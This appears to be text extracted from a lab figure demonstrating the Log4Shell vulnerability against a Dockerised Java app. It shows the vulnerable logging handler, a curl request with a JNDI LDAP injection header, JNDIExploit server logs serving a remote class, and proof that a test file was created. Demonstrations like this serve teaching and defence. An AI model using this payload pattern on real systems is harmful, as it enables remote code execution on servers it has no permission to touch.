 Attacker
(root kali)-[/home/ldap-server]
# curl 192.168.115.132:8080 -H 'X-Api-Version: ${jndi:ldap://192.168.115.131:1
389/Basic/Command/Base64/dG91Y2ggL3RtcC9Mb2c0U2hlbGxfSW5mZWN0ZWQ=}'
Hello, world!
touch /tmp/Log4Shell_Infected
HTTP Request
Victim
public String index(@RequestHeader("X-Api-Version") String apiVersion){
logger.info("Received a request for API version " + apiVersion);
return "Hello, world!"
${jndi:ldap://<LDAP-Server>/
Attacker
(LDAP Server)
(root kali)-[/home/ldap-server]
# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.115.131 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9Mb2c0U2hlbGxfSW5mZWN0ZWQ=
[+] Paylaod: command
[+] Command: touch /tmp/Log4Shell_Infected
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9Mb2c0U2hlbGxfSW
5mZWN0ZWQ= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9Mb2c0U2hlbGxfSW5mZWN
0ZWQ= redirecting to http://192.168.115.131:8888/ExploitrClC0gDihX.class
[+] New HTTP Request From /192.168.115.132:57966 /ExploitrClC0gDihX.class
[+] Receive ClassRequest: ExploitrClC0gDihX.class
[+] Response Code: 200
Execute Command
Victim
(root kali)-[/tmp]
# docker exec vulnerable-app ls /tmp
Log4Shell_Infected Create File
hsperfdata_root
tomcat-docbase.8080.2818002618164527718
tomcat.8080.3042244223902102377